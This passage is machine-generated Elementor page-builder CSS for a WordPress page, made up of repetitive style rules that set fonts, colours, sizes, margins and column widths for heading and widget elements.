0px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-661ef20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column, .elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619{text-align:right;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:300;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-74fb179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column, .elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column > .elementor-widget-wrap{height:228px;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04ecc18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column, .elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336{text-align:right;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f6ca07d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column, .elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f113463 